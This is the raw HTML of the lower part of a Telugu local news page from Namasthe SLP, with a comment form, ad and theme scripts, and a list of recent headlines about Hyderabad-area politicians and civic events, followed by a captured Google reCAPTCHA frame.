                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/latest-news/it-is-a-joyous-occasion-to-lay-the-foundation-stone-for-development-works-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ">అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/latest-news/25657.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/unable-to-answer-about-the-coal-scam-they-are-resorting-to-diversionary-tactics-chirra-ravinder-yadav.html">బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/efforts-are-being-made-to-resolve-the-traffic-problem-pac-chairman-arekapudi-gandhi.html">ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/it-is-a-joyous-occasion-to-lay-the-foundation-stone-for-development-works-pac-chairman-arekapudi-gandhi.html">అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/anil-kumar-yadav-visited-hanif.html">హ‌నీఫ్‌ను ప‌రామ‌ర్శించిన అనిల్ కుమార్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-in-one-study-material-distributed-under-the-auspices-of-the-sandayya-memorial-trust.html">సందయ్య మెమోరియల్ ట్రస్ట్ ఆధ్వ‌ర్యంలో ఆలిన్ వ‌న్ స్ట‌డీ మెటీరియ‌ల్ పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-ragam-nagender-yadav-laid-the-foundation-stone-for-the-development-works.html">అభివృద్ధి పనులకు శంకుస్థాపన చేసిన కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/rama-prana-pratishtha-annual-puja-ceremony.html">రామ ప్రాణ ప్రతిష్ఠ వార్షిక పూజా కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/clinic-k-facial-aesthetics-and-cosmetic-center-inaugurated.html">క్లినిక్ కె ఫేషియల్ ఎస్తెటిక్స్, కాస్మెటిక్ సెంటర్ ప్రారంభం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/revanths-government-has-betrayed-the-bcs-bc-political-front-condemns.html">బీసీలను వంచించిన రేవంత్ సర్కార్: బీసీ పొలిటికల్ ఫ్రంట్ ధ్వజం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/nagaranis-birthday-celebrations-were-held-grandly.html">ఘ‌నంగా నాగ‌రాణి జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/under-the-leadership-of-bhanu-prasad-shiva-deeksha-books-were-distributed-to-the-shiva-devotees.html">భాను ప్ర‌సాద్ ఆధ్వ‌ర్యంలో శివ స్వాముల‌కు శివ దీక్ష పుస్త‌కాల‌ పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/members-of-the-jamia-masjid-committee-met-with-mla-arekapudi-gandhi.html">ఎమ్మెల్యే ఆరెక‌పూడి గాంధీని క‌లిసిన జామియా మసీద్ కమిటీ సభ్యులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/areas-without-electricity-today-3.html">నేడు విద్యుత్ ఉండ‌ని ప్రాంతాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/kasireddy-bhaskar-reddy-visited-the-large-lake-along-with-a-hydraulic-engineer.html">పెద్ద చెరువును హైడ్రా అధికారితో క‌లిసి సంద‌ర్శించిన కసిరెడ్డి భాస్కరరెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chief-ministers-relief-fund-a-helping-hand-to-the-destitute-corporator-sri-gangadhar-reddy.html">నిరుపేదలకు ఆపన్న హస్తం ముఖ్యమంత్రి సహాయనిధి: కార్పొరేటర్ శ్రీ గంగాధర్ రెడ్డి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6972ca3cbc48c
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 06:39:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eqT-SVUGv5H_wvS67ywPxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769130560836');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>